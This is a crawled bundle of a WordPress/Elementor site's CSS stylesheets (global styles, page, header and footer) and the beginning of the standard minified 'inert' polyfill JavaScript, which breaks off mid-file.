.elementor-kit-2190{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-eab496c:#4C72B8;--e-global-color-2ddc9e9:#FFFFFF;--e-global-color-d634a7b:#141516;--e-global-color-2d60fff:#DD0B0B;--e-global-color-3762edb:#F6FAFD;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-size:40px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-size:30px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-size:20px;--e-global-typography-accent-font-weight:bold;color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-2190 a{color:var( --e-global-color-eab496c );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-kit-2190 a:hover{color:var( --e-global-color-eab496c );}.elementor-kit-2190 h1{color:var( --e-global-color-eab496c );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-2190 h2{color:var( --e-global-color-eab496c );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-2190 e-page-transition{background-color:#FFBC7D;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-kit-2190{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-2190 a{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-2190 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-2190 h2{font-size:var( --e-global-typography-primary-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-2190{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-2190 a{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-2190 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-2190 h2{font-size:var( --e-global-typography-primary-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://comodan.co.il/wp-content/uploads/elementor/css/post-1828.css?ver=1706794515
body_size: 5015
content:
.elementor-1828 .elementor-element.elementor-element-d95b9af{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-1828 .elementor-element.elementor-element-09e6d64{--spacer-size:50px;}.elementor-1828 .elementor-element.elementor-element-24b606f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;}.elementor-1828 .elementor-element.elementor-element-a4d482e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-1828 .elementor-element.elementor-element-479ab6f{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:var( --e-global-color-eab496c );}.elementor-1828 .elementor-element.elementor-element-479ab6f .elementor-headline{text-align:center;}.elementor-1828 .elementor-element.elementor-element-479ab6f .elementor-headline-dynamic-wrapper path{stroke:#EB5F13;stroke-width:5px;}.elementor-1828 .elementor-element.elementor-element-479ab6f .elementor-headline-plain-text{color:var( --e-global-color-eab496c );}.elementor-1828 .elementor-element.elementor-element-6d35b8a{--spacer-size:50px;}.elementor-1828 .elementor-element.elementor-element-f4ce35c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-1828 .elementor-element.elementor-element-18783449{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-evenly;--background-transition:0.3s;--margin-block-start:-2%;--margin-block-end:0%;--margin-inline-start:0%;--margin-inline-end:0%;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%;}.elementor-1828 .elementor-element.elementor-element-7644b0ab .elementor-cta__content{text-align:center;}.elementor-1828 .elementor-element.elementor-element-7644b0ab .elementor-cta__title{font-family:"Roboto Slab", Sans-serif;font-size:30px;font-weight:bold;}.elementor-1828 .elementor-element.elementor-element-7644b0ab .elementor-cta__button{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1828 .elementor-element.elementor-element-7644b0ab .elementor-cta .elementor-cta__bg, .elementor-1828 .elementor-element.elementor-element-7644b0ab .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-1828 .elementor-element.elementor-element-384e9b65 .elementor-cta__content{text-align:center;}.elementor-1828 .elementor-element.elementor-element-384e9b65 .elementor-cta__title{font-family:"Roboto Slab", Sans-serif;font-size:30px;font-weight:bold;}.elementor-1828 .elementor-element.elementor-element-384e9b65 .elementor-cta__button{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1828 .elementor-element.elementor-element-384e9b65 .elementor-cta .elementor-cta__bg, .elementor-1828 .elementor-element.elementor-element-384e9b65 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-1828 .elementor-element.elementor-element-268267c2 .elementor-cta__content{text-align:center;}.elementor-1828 .elementor-element.elementor-element-268267c2 .elementor-cta__title{font-family:"Roboto Slab", Sans-serif;font-size:30px;font-weight:bold;}.elementor-1828 .elementor-element.elementor-element-268267c2 .elementor-cta__button{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1828 .elementor-element.elementor-element-268267c2 .elementor-cta .elementor-cta__bg, .elementor-1828 .elementor-element.elementor-element-268267c2 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-1828 .elementor-element.elementor-element-b702909 .elementor-cta__content{text-align:center;}.elementor-1828 .elementor-element.elementor-element-b702909 .elementor-cta__title{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;}.elementor-1828 .elementor-element.elementor-element-b702909 .elementor-cta__button{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1828 .elementor-element.elementor-element-b702909 .elementor-cta .elementor-cta__bg, .elementor-1828 .elementor-element.elementor-element-b702909 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-1828 .elementor-element.elementor-element-a4d482e{--width:66.6666%;}.elementor-1828 .elementor-element.elementor-element-f4ce35c{--width:33.3333%;}.elementor-1828 .elementor-element.elementor-element-18783449{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://comodan.co.il/wp-content/uploads/elementor/css/post-2194.css?ver=1706794306
body_size: 9617
content:
.elementor-2194 .elementor-element.elementor-element-71d8be60{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--margin-block-start:0%;--margin-block-end:0%;--margin-inline-start:0%;--margin-inline-end:0%;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%;--z-index:96;}.elementor-2194 .elementor-element.elementor-element-71d8be60:not(.elementor-motion-effects-element-type-background), .elementor-2194 .elementor-element.elementor-element-71d8be60 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2194 .elementor-element.elementor-element-71d8be60, .elementor-2194 .elementor-element.elementor-element-71d8be60::before{--border-transition:0.3s;}.elementor-2194 .elementor-element.elementor-element-2b9178d4{text-align:center;width:var( --container-widget-width, 96.646% );max-width:96.646%;--container-widget-width:96.646%;--container-widget-flex-grow:0;}.elementor-2194 .elementor-element.elementor-element-2b9178d4 img{width:61%;max-width:100%;height:167px;object-fit:contain;}.elementor-2194 .elementor-element.elementor-element-2b9178d4 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2194 .elementor-element.elementor-element-2b9178d4.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2194 .elementor-element.elementor-element-3b4e603c{--display:flex;--min-height:60px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-around;--align-items:center;--gap:0px 0px;--flex-wrap:wrap;--background-transition:0.3s;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:8%;--padding-inline-end:8%;--z-index:95;}.elementor-2194 .elementor-element.elementor-element-3b4e603c:not(.elementor-motion-effects-element-type-background), .elementor-2194 .elementor-element.elementor-element-3b4e603c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-eab496c );}.elementor-2194 .elementor-element.elementor-element-3b4e603c, .elementor-2194 .elementor-element.elementor-element-3b4e603c::before{--border-transition:0.3s;}.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu--main .elementor-item{color:#EFF2FF;fill:#EFF2FF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu--main .elementor-item:focus{color:#021127;fill:#021127;}.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#324A6D;}.elementor-2194 .elementor-element.elementor-element-778044d1 .e--pointer-framed .elementor-item:before,
					.elementor-2194 .elementor-element.elementor-element-778044d1 .e--pointer-framed .elementor-item:after{border-color:#324A6D;}.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#324A6D;}.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#324A6D;}.elementor-2194 .elementor-element.elementor-element-778044d1 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2194 .elementor-element.elementor-element-778044d1 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#324A6D;}.elementor-2194 .elementor-element.elementor-element-778044d1 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-2194 .elementor-element.elementor-element-778044d1 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-2194 .elementor-element.elementor-element-778044d1 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-2194 .elementor-element.elementor-element-778044d1 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-2194 .elementor-element.elementor-element-778044d1 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-2194 .elementor-element.elementor-element-778044d1 .e--pointer-underline .elementor-item:after,
					 .elementor-2194 .elementor-element.elementor-element-778044d1 .e--pointer-overline .elementor-item:before,
					 .elementor-2194 .elementor-element.elementor-element-778044d1 .e--pointer-double-line .elementor-item:before,
					 .elementor-2194 .elementor-element.elementor-element-778044d1 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-2194 .elementor-element.elementor-element-778044d1{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu--dropdown a, .elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-menu-toggle{color:#1C244B;}.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu--dropdown{background-color:#F3F5F8;}.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu--dropdown a:hover,
					.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu--dropdown a.highlighted{background-color:#F9FAFD;}.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#F9FAFD;}.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu--dropdown .elementor-item, .elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-2194 .elementor-element.elementor-element-778044d1 div.elementor-menu-toggle{color:#467FF7;}.elementor-2194 .elementor-element.elementor-element-778044d1 div.elementor-menu-toggle svg{fill:#467FF7;}@media(max-width:1024px){.elementor-2194 .elementor-element.elementor-element-71d8be60{--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%;}.elementor-2194 .elementor-element.elementor-element-3b4e603c{--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%;}.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu--dropdown .elementor-item, .elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}}@media(min-width:768px){.elementor-2194 .elementor-element.elementor-element-71d8be60{--width:100%;}}@media(max-width:767px){.elementor-2194 .elementor-element.elementor-element-71d8be60{--min-height:50px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;}.elementor-2194 .elementor-element.elementor-element-3b4e603c{--min-height:50px;}.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px;}.elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2194 .elementor-element.elementor-element-778044d1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-2194 .elementor-element.elementor-element-778044d1{--nav-menu-icon-size:20px;}}

--- FILE ---
content_type: text/css
request_url: https://comodan.co.il/wp-content/uploads/elementor/css/post-2203.css?ver=1706794306
body_size: 7198
content:
.elementor-2203 .elementor-element.elementor-element-519de333{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-around;--align-items:center;--gap:2% 2%;--background-transition:0.3s;--margin-block-start:0%;--margin-block-end:0%;--margin-inline-start:0%;--margin-inline-end:0%;--padding-block-start:3%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%;}.elementor-2203 .elementor-element.elementor-element-822f079{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:20px 20px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-2203 .elementor-element.elementor-element-7e362a3 .elementor-icon-wrapper{text-align:center;}.elementor-2203 .elementor-element.elementor-element-7e362a3.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-2ddc9e9 );}.elementor-2203 .elementor-element.elementor-element-7e362a3.elementor-view-framed .elementor-icon, .elementor-2203 .elementor-element.elementor-element-7e362a3.elementor-view-default .elementor-icon{color:var( --e-global-color-2ddc9e9 );border-color:var( --e-global-color-2ddc9e9 );}.elementor-2203 .elementor-element.elementor-element-7e362a3.elementor-view-framed .elementor-icon, .elementor-2203 .elementor-element.elementor-element-7e362a3.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-2ddc9e9 );}.elementor-2203 .elementor-element.elementor-element-7e362a3 .elementor-icon{font-size:27px;}.elementor-2203 .elementor-element.elementor-element-7e362a3 .elementor-icon svg{height:27px;}.elementor-2203 .elementor-element.elementor-element-42d74ac8{text-align:center;}.elementor-2203 .elementor-element.elementor-element-42d74ac8 .elementor-heading-title{color:#FFFFFF;font-family:"Nanum Gothic", Sans-serif;font-size:16px;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:19px;letter-spacing:0.87px;word-spacing:0px;}.elementor-2203 .elementor-element.elementor-element-c125681{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:20px 20px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-2203 .elementor-element.elementor-element-5584e0e .elementor-icon-wrapper{text-align:center;}.elementor-2203 .elementor-element.elementor-element-5584e0e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-2ddc9e9 );}.elementor-2203 .elementor-element.elementor-element-5584e0e.elementor-view-framed .elementor-icon, .elementor-2203 .elementor-element.elementor-element-5584e0e.elementor-view-default .elementor-icon{color:var( --e-global-color-2ddc9e9 );border-color:var( --e-global-color-2ddc9e9 );}.elementor-2203 .elementor-element.elementor-element-5584e0e.elementor-view-framed .elementor-icon, .elementor-2203 .elementor-element.elementor-element-5584e0e.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-2ddc9e9 );}.elementor-2203 .elementor-element.elementor-element-5584e0e .elementor-icon{font-size:27px;}.elementor-2203 .elementor-element.elementor-element-5584e0e .elementor-icon svg{height:27px;}.elementor-2203 .elementor-element.elementor-element-6645bbe{text-align:center;}.elementor-2203 .elementor-element.elementor-element-6645bbe .elementor-heading-title{color:#FFFFFF;font-family:"Nanum Gothic", Sans-serif;font-size:16px;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:19px;letter-spacing:0.87px;word-spacing:0px;}.elementor-2203 .elementor-element.elementor-element-3024a36{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:20px 20px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-2203 .elementor-element.elementor-element-3049bc6 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Nanum Gothic", Sans-serif;font-size:16px;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:19px;letter-spacing:0.87px;word-spacing:0px;}.elementor-2203 .elementor-element.elementor-element-6a4dd2ee{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:20px 20px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-2203 .elementor-element.elementor-element-604c0427{color:#DADADA;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:22px;letter-spacing:0.76px;word-spacing:0px;}.elementor-2203 .elementor-element.elementor-element-604c0427 > .elementor-widget-container{padding:2% 2% 2% 2%;}.elementor-2203:not(.elementor-motion-effects-element-type-background), .elementor-2203 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B0B0B;}@media(max-width:1024px){.elementor-2203 .elementor-element.elementor-element-519de333{--justify-content:space-between;--flex-wrap:wrap;}.elementor-2203 .elementor-element.elementor-element-42d74ac8 .elementor-heading-title{font-size:14px;}.elementor-2203 .elementor-element.elementor-element-6645bbe .elementor-heading-title{font-size:14px;}.elementor-2203 .elementor-element.elementor-element-3049bc6 .elementor-heading-title{font-size:14px;}.elementor-2203 .elementor-element.elementor-element-604c0427 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-2203 .elementor-element.elementor-element-519de333{--gap:40px 40px;--margin-block-start:20%;--margin-block-end:5%;--margin-inline-start:0%;--margin-inline-end:0%;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%;}.elementor-2203 .elementor-element.elementor-element-604c0427{font-size:12px;}}@media(min-width:768px){.elementor-2203 .elementor-element.elementor-element-822f079{--width:25%;}.elementor-2203 .elementor-element.elementor-element-c125681{--width:25%;}.elementor-2203 .elementor-element.elementor-element-3024a36{--width:25%;}.elementor-2203 .elementor-element.elementor-element-6a4dd2ee{--width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2203 .elementor-element.elementor-element-822f079{--width:45%;}.elementor-2203 .elementor-element.elementor-element-c125681{--width:45%;}.elementor-2203 .elementor-element.elementor-element-3024a36{--width:45%;}.elementor-2203 .elementor-element.elementor-element-6a4dd2ee{--width:45%;}}

--- FILE ---
content_type: application/javascript
request_url: https://comodan.co.il/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2
body_size: 13958
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module||"function"!=typeof define||!define.amd?e():define("inert",e)}((function(){"use strict";var e,t,n,i,o,r,s=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e};function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){d(this,u),this._inertManager=t,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}function h(e,t){d(this,h),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([t]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}function l(e){if(d(this,l),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),_(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}function c(e,t,n){if(e.nodeType==Node.ELEMENT_NODE){var i=e;if(s=(t&&t(i),i.shadowRoot))return void c(s,t,s);if("content"==i.localName){for(var o=(s=i).getDistributedNodes?s.getDistributedNodes():[],r=0;r<o.length;r++)c(o[r],t,n);return}if("slot"==i.localName){for(var s,a=(s=i).assignedNodes?s.assignedNodes({flatten:!0}):[],d=0;d<a.length;d++)c(a[d],t,n);return}}for(var u=e.firstChild;null!=u;)c(u,t,n),u=u.nextSibling}function _(e){var t;e.querySelector("style#inert-style, link#inert-style")||((t=document.createElement("style")).setAttribute("id","inert-style"),t.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n}\n",e.appendChild(t))}"undefined"!=typeof window&&(e=Array.prototype.slice,t=Element.prototype.matches||Element.prototype.msMatchesSelector,n=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","details","summary","iframe","object","embed","[contenteditable]"].join(","),s(u,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach((function(e){this._unmanageNode(e.node)}),this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(e){var t=this,n=(c(e,(function(e){return t._visitNode(e)})),document.activeElement);if(!document.body.contains(e)){for(var i=e,o=void 0;i;){if(i.nodeType===Node.DOCUMENT_FRAGMENT_NODE){o=i;break}i=i.parentNode}o&&(n=o.activeElement)}e.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(e){e.nodeType===Node.ELEMENT_NODE&&(e!==this._rootElement&&e.hasAttribute("inert")&&this._adoptInertRoot(e),(t.call(e,n)||e.hasAttribute("tabindex"))&&this._manageNode(e))}},{key:"_manageNode",value:function(e){e=this._inertManager.register(e,this),this._managedNodes.add(e)}},{key:"_unmanageNode",value:function(e){(e=this._inertManager.deregister(e,this))&&this._managedNodes.delete(e)}},{key:"_unmanageSubtree",value:function(e){var t=this;c(e,(function(e){return t._unmanageNode(e)}))}},{key:"_adoptInertRoot",value:function(e){var t=this._inertManager.getInertRoot(e);t||(this._inertManager.setInert(e,!0),t=this._inertManager.getInertRoot(e)),t.managedNodes.forEach((function(e){this._manageNode(e.node)}),this)}},{key:"_onMutation",value:function(t,n){t.forEach((function(t){var n,i=t.target;"childList"===t.type?(e.call(t.addedNodes).forEach((function(e){this._makeSubtreeUnfocusable(e)}),this),e.call(t.removedNodes).forEach((function(e){this._unmanageSubtree(e)}),this)):"attributes"===t.type&&("tabindex"===t.attributeName?this._manageNode(i):i!==this._rootElement&&"inert"===t.attributeName&&i.hasAttribute("inert")&&(this._adoptInertRoot(i),n=this._inertManager.getInertRoot(i),this._managedNodes.forEach((function(e){i.contains(e.node)&&n._manageNode(e.node)}))))}),this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(e){this._savedAriaHidden=e},get:function(){return this._savedAriaHidden}}]),i=u,s(h,[{key:"destructor",value:function(){var e;this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE&&(e=this._node,null!==this._savedTabIndex?e.setAttribute("tabindex",this._savedTabIndex):e.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete e.focus),this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){var e;this.node.nodeType===Node.ELEMENT_NODE&&(e=this.node,t.call(e,n)?-1===e.tabIndex&&this.hasSavedTabIndex||(e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex),e.setAttribute("tabindex","-1"),e.nodeType===Node.ELEMENT_NODE&&(e.focus=function(){},this._overrodeFocusMethod=!0)):e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex,e.removeAttribute("tabindex")))}},{key:"addInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.add(e)}},{key:"removeInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.delete(e),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(e){this._throwIfDestroyed(),this._savedTabIndex=e},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),o=h,s(l,[{key:"setInert",value:function(e,t){if(t){if(!this._inertRoots.has(e)&&(t=new i(e,this),e.setAttribute("inert",""),this._inertRoots.set(e,t),!this._document.body.contains(e)))for(var n=e.parentNode;n;)11===n.nodeType&&_(n),n=n.parentNode}else this._inertRoots.has(e)&&(this._inertRoots.get(e).destructor(),this._inertRoots.delete(e),e.removeAttribute("inert"))}},{key:"getInertRoot",value:function(e){return this._inertRoots.get(e)}},{key:"register",value:function(e,t){var n=this._managedNodes.get(e);return void 0!==n?n.addInertRoot(t):n=new o(e,t),this._managedNodes.set(e,n),n}},{key:"deregister",value:function(e,t){var n=this._managedNodes.get(e);return 